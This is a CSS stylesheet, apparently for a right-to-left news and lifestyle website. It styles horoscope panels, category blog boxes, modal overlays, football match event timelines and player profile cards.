.enhoroscopearea h3{border-top:1px solid #55253d;text-align:center;color:#ff70b7;font-family:"Droid Arabic Naskh",tahoma;font-size:18px;font-weight:normal;margin:6px 0 6px 0;text-transform:none;height:auto;width:100%;}

.enrasiz {width: 25%;float:left;margin:0 0 5px 0;text-align: center;}
.enrasiz img{width:91%;height:71px;}
.enrasiz img:hover{opacity: 1;	-webkit-animation: flash 1.5s;	animation: flash 1.5s;}
.enrasiz span{width: 100%;float:left;color:#fff;font-size:13px;font-weight:normal;margin:-7px 0 11px 0;text-align:center;}

.kanavu span a:hover{opacity: 1;	-webkit-animation: flash 1.5s;	animation: flash 1.5s;}

.grayBox{width:100%;background-color:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;z-index:1001}
.graker{width: 100%;background-color: #262626; height: 100%;left: 0;opacity: .94; position: fixed;top: 0;  z-index: 101;}
#boxopenfulval{width:92%;height:auto;float:left; background:#fff;margin:150px 0 0 11px}
.box_contentfulval{position:fixed;top:35%;width:93%;padding:16px 16px 16px 11px;z-index:1002}
.orderreqp{width:100%;float:left;font-size:15px;font-weight:700;margin:1px 0 5px 0;line-height:30px;color:#000;text-align:center;}
.appbui{width:100%;float:left;text-align:center;}
.orderreqp_appalert{font-size:14px;font-weight:700;margin:0px 0 10px 0;padding:5px 0 8px 0;line-height:30px;color:#000;text-align:center;}
.vknewcanel{background:#c71515;border:1px solid #c71515;border-radius:5px;box-shadow: 1px 2px 3px #666;color:#fff;
cursor: pointer;padding:8px 14px 8px 14px;font-size: 14px;font-weight: 700; margin: 12px 0 2px 0;}
.mobile-app-button{display:none;}


#newcultureblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#cultureblogim{float:left;padding:5px;height:90px;width:30%;}
.cultureblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.cultureblogtext a:hover{color:#0f0;}
.cultureblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.cultureauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.cultureauthors {color: #0f0;}
.cultureblogname span{color:#FFFFFF;}

#newbusinessblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#businessblogim{float:left;padding:5px;height:90px;width:24%;}
.businessblogtext a{width:66%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.businessblogtext a:hover{color:#0f0;}
.businessblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.businessauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.businessauthors {color: #0f0;}
.businessblogname span{color:#FFFFFF;}


#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:49%;height:111px;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:49%;height:111px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:28%;}
.entertainmentblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.entertainmentblogtext a:hover{color:#0f0;}
.entertainmentblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.entertainmentauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.entertainmentauthors {color: #0f0;}
.entertainmentblogname span{color:#FFFFFF;}


#fashionblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:49%;height:111px;}
#fashionblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:49%;height:111px;}
#fashionblogim{float:left;padding:5px;height:90px;width:28%;}
.fashionblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.fashionblogtext a:hover{color:#0f0;}
.fashionblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.fashionauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.fashionauthors {color: #0f0;}
.fashionblogname span{color:#FFFFFF;}



#newhealthblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#healthblogim{float:left;padding:5px;height:90px;width:30%;}
.healthblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.healthblogtext a:hover{color:#0f0;}
.healthblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.healthauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.healthauthors {color: #0f0;}
.healthblogname span{color:#FFFFFF;}


#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:24%;height:111px;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:24%;height:111px;}
#travelblogim{float:left;padding:5px;height:90px;width:38%;}
.travelblogtext a{width:47%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.travelblogtext a:hover{color:#0f0;}
.travelblogname{width:54%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 2px;text-align:left;direction:rtl;}
a.travelauthors {color: #fff;padding: 0 2px 0 0;}
a:hover.travelauthors {color: #0f0;}
.travelblogname span{color:#FFFFFF;}


#decoriblogboxs{background:#1b0c85;float:left;margin: 0 0 10px;width:32%;height:111px;}
#decoriblogbox{background:#1b0c85;float:left;margin: 0 0 10px 14px;width:32%;height:111px;}
#decorblogim{float:left;padding:5px;height:90px;width:38%;}
.decorblogtext a{width:47%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.decorblogtext a:hover{color:#0f0;}
.decorblogname{width:54%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.decorauthors {color: #fff;padding: 0 2px 0 0;}
a:hover.decorauthors {color: #0f0;}
.decorblogname span{color:#FFFFFF;}

#newsblogbox{background:#1b0c85;float:left;margin: 0 0 10px;height:111px;width:100%;}
#newsblogim{float:left;padding:5px;height:90px;width:23%;}
.newsblogtext a{width:66%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.newsblogtext a:hover{color:#0f0;}
.newsblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.newsauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.newsauthors {color: #0f0;}
.newsblogname span{color:#FFFFFF;}



#mediasetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#mediablogim{float:left;padding:5px;height:90px;width:28%;}
.mediablogtext a{width:61%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.mediablogtext a:hover{color:#0f0;}
.mediablogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.mediaauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.mediaauthors {color: #0f0;}
.mediablogname span{color:#FFFFFF;}

#educationsetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#educationblogim{float:left;padding:5px;height:90px;width:30%;}
.educationblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.educationblogtext a:hover{color:#0f0;}
.educationblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.educationauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.educationauthors {color: #0f0;}
.educationblogname span{color:#FFFFFF;}

#wobedblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%; height:111px;}
#womenblogim{float:left;padding:5px;height:90px;width:30%;}
.womenblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.womenblogtext a:hover{color:#0f0;}
.womenblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.womenauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.womenauthors {color: #0f0;}
.womenblogname span{color:#FFFFFF;}


#sciencesetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#scienceblogim{float:left;padding:5px;height:90px;width:30%;}
.scienceblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.scienceblogtext a:hover{color:#0f0;}
.scienceblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 10px;text-align:left;direction:rtl;}
a.scienceauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.scienceauthors {color: #0f0;}
.scienceblogname span{color:#FFFFFF;}

#environmentblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#environmentblogim{float:left;padding:5px;height:90px;width:30%;}
.environmentblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.environmentblogtext a:hover{color:#0f0;}
.environmentblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.environmentauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.environmentauthors {color: #0f0;}
.environmentblogname span{color:#FFFFFF;}








.rasidesignpart { width:100%; height:auto;float:left;}
.rasidesignpart h3 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#221151;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}
.rasidesignpart h3 a:hover{color:#0f0;background:#993365;}


.rasidesignpart h2 a{width:98%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}
.rasidesignpart h2 a:hover{color:#0f0;background:#993365;}



.verynewcluturealsonews{width:63%; float:left;margin:0;}
.verycultureinterviews{width:34%; float:right;}
.veryfohoroside{width:34%; float:right;}
#veryforothreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:48%;height:auto;float:left;margin:0 0 10px 10px}
#verybusinessfull{width:63%; float:left;}
#veryinsbusinesseconomybigkodukal{background:#03508C;float:right;height:578px;margin:55px 12px 0 13px;width:1px}
#veryinscutybigkodukal{background:#339967;float:right;height:578px;margin:55px 12px 0 13px;width:1px}


.panandurasiad { width:100%; height:auto;float:left;margin:12px 0 11px 0;text-align:center;}
.polldesignpartmela { width:100%; height:auto;float:left;margin:12px 0 11px 0;text-align:center;}
.polldesignpartmkela { width:100%; height:auto;float:left;margin:6px 0 10px 0; text-align:center;}
.rasidesignpart { width:100%; height:auto;float:left;}

#interexterbigkodukal{background-color:#FE8503;float:right;height:600px;margin:33px 15px 0 1px;width:2px}
#decolastbootmkod {background-color: #FE8503;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#fashylastbootmkod {background-color: #D61E98;float: left;height:625px;margin: 32px 0px 0 11px;width: 2px;}


.decorinexter{width:41%;margin:0;float:right;}
.decorinexters{width:41%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.inexdecortwenty{width:15%; float:left;margin:4px 0 0 0;}

.verytvright{width:45%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.verytvleft{width:53%;float:left;height:155px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:34%; float:right;}
.mediaexperienceinterviewsleft{width:63%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:61%; float:left;margin:0;}
.veryseithikalinterviews{width:36%; float:right;}

.newspageallthreadtext {text-align:center;float: left;width: 68%;direction:rtl;padding: 5px 0 0 5px;}
.newspageallthreadtext a {color: #fff;font-size: 14px;font-weight:normal;line-height: 26px;}
.newspageallthreadtext a:hover {color: #0f0;}

#fashionsecpolingset{width:100%;height:auto;float:left;margin:0}
.fashionsecpolingsettop{width:100%; float:left;margin:0 0 2px 0; height:auto;}
 
.mnfashioghtkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.mnfashioghtkuttisubtitle a{color:#D61E98}.mnfashioghtkuttisubtitle a:hover{color:#0c0}

.verynewfohoroside{width:26%; float:left;}
#newtvnwtkodukal{background:#10ACB0;float:left;height:666px;margin:32px 0 0 18px;width:2px}
#newtvnwtkodukals{background:#10ACB0;float:right;height:669px;margin:32px 0 0 18px;width:2px}
#computersbigkodukal{background-color:#10ACB0;float:right;height:611px;margin:33px 15px 0 1px;width:2px}



#jeeklybalmon{width:100%;float:left;direction:rtl;}
#jeeklybalmon img{width:100%;float:left;text-align:center;} 
#jeeklybalmon p{width:100%;height:auto;float:left;margin: 0 0 8px 0;font-weight:normal;padding:0 0 8px 0; color:#000;border-bottom:1px dotted #6c6c6c;line-height: 22px;}
#jeeklybalmon a{color: #000;}
#jeeklybalmon h3{color:#993365;font-size:16px;font-weight:normal;padding:3px 0 5px 0;}


.blueitems-rows h2{background:#4DA411;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;margin:0 0 4px 0;}
.blueitems-rows h2:hover{background:#3C8709;}
.blueitems-rows h2 a{color:#fff;}
.blueitems-rows h2 a:hover{color:#4eff00;}

#weeklybalmon{width:100%;float:left;direction:rtl;}
#weeklybalmon img{width:100%;float:left;text-align:center;} 
#weeklybalmon p{width:100%;height:auto;float:left;margin: 0 0 10px 0;font-weight:normal;line-height:28px;color:#000;}
#weeklybalmon a{color: #0900A4;}
#weeklybalmon h3{color:#993365;font-size:16px;font-weight:normal;padding:3px 0 5px 0;}

.horoscopedailymoretopics{text-align:left;padding:0 0 10px;width:100%;text-align:center;margin:2px 0 0 0;}
.horoscopedailymoretopics a{font-size:14px;font-weight:normal;color:#993365 !important;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopedailymoretopics a:hover{background: #993365 !important;color:#fff !important;}



.vilayaddumoretopics{padding:0 0 10px;width:100%;text-align:center;margin:2px 0 0 0;}
.vilayaddumoretopics a{font-size:14px;font-weight:normal;color:#40a501 !important;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff !important;border:1px solid #40a501 !important;}
.vilayaddumoretopics a:hover{background: #40a501 !important;color:#fff !important;}

.hitems-rows h2{background:#993365;color:#fff;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.hitems-rows h2 a{color:#fff;}
.hitems-rows h2 a:hover{color:#0c0;}
.hitems-rows h2 span{color:#fff;}
.culoomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}
.edcaenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:183px;}
.ariesmimass{float:left;text-align: right;width: 78%;direction: rtl;font-size:14px;}

#hotcoporatemarketfirst{width:31%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketsecond{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketthird{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:718px;margin:32px 0 0 18px;width:2px}
.countrypadam img{width:210px; height:130px ; }
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
.ninesetwomenalsotile{float:right;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
#punaisnake{width:30%;height:auto;float:right;margin:0 0 1px 16px}

.androidoppo{display:none;} 
.deskhp{display:block;} 



.homesporttabipad{display:none;}
.homebusistabipad{display:none;}
.homedasiotabipad{display:none;}
.homehealhtabipad{display:none;}
.culturinttabipad{display:none;}
.busnesinttabipad{display:none;}
.entertinttabipad{display:none;}
.entalatinttabipad{display:none;}
.fashininttabipad{display:none;}
.helathtintabipad{display:none;}
.travelsintabipad{display:none;}
.hotlresintabipad{display:none;}
.decorsintabipad{display:none;}
.newskintabipad{display:none;}
.educatintabipad{display:none;}
.womantintabipad{display:none;}
.scinetintabipad{display:none;}
.envirotintabipad{display:none;}
.autostintabipad{display:none;}
.ambasidorintabipad{display:none;}
.culturfesttabipad{display:none;}








.matched-commentry-full{width:100%;float:left;margin:0 0 1px 0;}
.fimhbg {width:100%;height:160px;    background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
 .matched-commentry-header{width:100%;float:left;}
.match-stadium-full{width:100%;float:left;padding:6px 0 4px 0;}
.match-stadium-full span{width:100%;float:left;padding:2px 0 1px 0;font-size: 31px;text-align:center;font-weight:normal;text-shadow:0 0 6px #000;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 13px;text-align:center;font-weight:normal;}
.match-teamname-full{width:100%;float:left;padding:2px 0 10px 0;}
.match-teama{width:41%;float:left;}
.match-teama h4{width:73%;float:left;padding:20px 12px 0 0;font-size: 20px;text-align:right;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teama span{width:auto;float:left;padding:2px 0 1px 0;text-align:right;}
.match-team-goal{width:18%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 33px;text-align:center;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teamb{width:41%;float:left;}
.match-teamb h4{width:73%;float:right;padding:20px 0px 0 0;font-size: 20px;text-align:left;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teamb span{width:auto;float:right;padding:2px 12px 0 0;text-align:left;}
.match-goaler-full{width:100%;float:left;padding:0px 0 1px 0;}
.match-goaler-teama{width:40%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:right;font-weight:normal;text-transform:uppercase;}
.match-goaler-teamcenter{width:20%;float:left;}
.match-goaler-teamb{width:40%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:left;font-weight:normal;text-transform:uppercase;}

.match-start-full{width:100%;float:left;margin:1px 0 10px 0; font-size: 16px;line-height: 1.54;color: #000;}
.matcheventleft{width:9%;float:left;padding:0px 0 0 0px;color: #777;background-color: #f5f5f5;}
.matcheventleftwhite{width:9%;float:right;padding:0px 0 0 0px;color: #777;background-color: #AAF279;}
.matchevent-finalendtime{width:98%;float:left;padding:1px 0 11px 0 ;margin:8px 0 0 10px;border-bottom: 1px dashed #4DC900;}
.matchevent{width:98%;float:left;padding:0;margin:0 0 0 10px;border-bottom: 1px dashed #4DC900;background: #d7ffbc;}
.matcheventcenter{width:82%;float:right;padding:20px 13px 0 1px;text-align:right;}
.matcheventcenter p{width:100%;float:left;padding:0;}
.matcheventright{width:5%;float:right;padding:13px 12px 0 0;}

.matcheventblue{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #40a501;border-bottom: 1px dashed #4DC900;}
.matcheventleftblue{width:9%;float:right;padding:0px 0 0 0px;color: #fff;background-color: #398a07;}
.matcheventcenterblue{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcenterblue span{color:#fff;font-size:20px;}
.matcheventcenterblue p{width:100%;float:left;padding:8px 0 19px 0;color:#fff;}
.matcheventrightblue{width:9%;float:right;padding:16px 0px 2px 12px;}


.matcheventyellocards{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #B4FF80;border-bottom: 1px dashed #4DC900;}
.matcheventleftyellowcard{width:9%;float:right;padding:0px 0 0 0px;color: #fff;background-color: #7CCE43;}
.matcheventcenteryellowcard{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcenteryellowcard span{color:#000;font-size:20px;}
.matcheventcenteryellowcard p{width:100%;float:left;padding:8px 0 19px 0;color:#000;}
.matcheventrightyellowcard{width:9%;float:right;padding:16px 0px 2px 12px;}


.matcheventsubstutuion{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #B4FF80;border-bottom: 1px dashed #4DC900;}
.matcheventleftsubstutuion{width:9%;float:right;padding:0px 0 20px 0px;color: #fff;background-color: #7CCE43;}
.matcheventcentersubstutuion{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcentersubstutuion span{color:#000;font-size:20px;}
.matcheventcentersubstutuion p{width:100%;float:left;padding:8px 0 18px 0;color:#000;}
.matcheventrightsubstutuion{width:9%;float:right;padding:16px 0px 2px 12px;}
.matchevent-endtime{width:98%;float:left;padding:1px 0 11px 0 ;margin:1px 0 0 10px;border-bottom: 1px dashed #ccc;}


.date-time{width:100%;height:auto;padding:20px 0 20px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:20px 0 10px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:20px 0 10px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}


.png-icon{background-image:url("../images/events_ico.png");background-color:transparent;background-repeat:no-repeat;background-position:0 0;height:32px;display:inline-block;top: -6px;}
.fi-tl__post .png-icon.no-icon{background-image:none}
.png-icon.starttime{background-position-y: 25%;margin:16px 0 8px 20px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 20px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 20px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 20px; width: 32px;}


.panandurasitext h2{width:100%;display:inline-block;color:#1b1285;font-size:19px;font-weight:normal;margin:6px 0;text-align:center;line-height:23px;}
.jaklynfull{width:100%;float:left;}
.jaklynfull img{width:100%;}
.jaklynleft{width:34%;float:left;}
.jaklynright{width:66%;float:left;}
.jaklynright h4{width:100%;display:inline-block;color:#993365;font-size:18px;font-weight:normal;margin:36px 0 0 0;text-align:center;}

#moplayerbg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 99%;}
#playercandycapture{float: right;text-align:right;margin:0 10px 0 0;width:25%;height:233px;}
#playercandycapture img {width:100%;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0 10px 0 0;width:72%;}
#playernpameameeyar h3{width:100%;color:#9a0000;font-size:25px;margin:2px 0 6px 0; text-align:center;}
#playernpameameeyar h4{width:100%;color:#000000;font-size:18px;margin:2px 0 16px 0; text-align:center;}
.playersetsfull{width:100%;float:left;padding:6px 0 16px 0;border-bottom: 1px dashed #ccc;}
.playersets{width:24%;float:right;padding:1px 0 0 0;}
.playersets p{width:100%;float:left;padding:1px 0 2px 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.playersets span{width:100%;float:left;padding:2px 0 0 0;color: #1b0c85;font-size: 19px}
.playersetszfull{width:100%;float:left;padding:6px 0 2px 0;border-bottom: 0px dashed #ccc;}
.playersetszkodi{width:22%;float:right;padding:1px 0 0 0;}
.playersetsz{width:35%;float:right;padding:1px 0 0 0;}
.playersetsz p{width:100%;float:left;padding:1px 0 2px 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.playersetsz span{width:100%;float:left;padding:2px 0 0 0;color: #1b0c85;font-size: 19px}

.messi {width:100%;float:left;padding:1px 0 4px 0;}
.messi h3{width:auto;float:right;padding:1px 0 0 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.messi h4{width:auto;float:right;padding:1px 6px 0 0;color: #1b0c85;font-weight: normal;font-size: 15px}

.messireadmoremoretopics{font-weight:normal;text-align:left;margin:6px 0 1px 0;padding:6px 0 10px;width:100%;float:left;}
.messireadmoremoretopics a{float:left;margin:0 10px 0 0; font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.messireadmoremoretopics a:hover{background: #1B0C85;color:#fff;}

#pandidatebg{width:45%;height:212px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:67%;}
#playerbgleft span a{color:#9a0000;font-size:19px;padding:5px 0 9px 0;float:left;width:100%;line-height:24px;}
#playerbgleft span a:hover{color:#0c0;}
#playerbgright{float:right;width:30%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:4px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:3px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}


.soccerfullthree {width:100%;float:left;padding:0;}
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
#socrhomenewsalsobigkodukal{background-color:#1B0C85;float:left;height:800px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{background:#1B0C85;float: left;  height:1020px; margin:55px 10px 0 10px; width:1px;}
#matchsnewpad{float: left;margin: 8px 0 0;text-align: center;width: 100%;}


.sourcecourtesy {width:100%;float:left;direction:rtl; border-top: 1px solid #d6d6d6;margin:10px 0 11px 0;}
.sourcecourtesy h6{width:auto;float:right;font-weight:bold;line-height: 28px;color: #1B0C85;font-size:14px;padding:5px 1px 0 5px;}
.sourcecourtesy p {width:auto;float:right;font-weight: normal;line-height: 28px;color: #000;font-size:14px;padding:5px 0 0 0;}
.sourcecourtesy p a{color: #000;}
.sourcecourtesy p a:hover{color: #0c0;}

@-webkit-keyframes flash {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 1;
	}
}
@keyframes flash {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 1;
	}
}

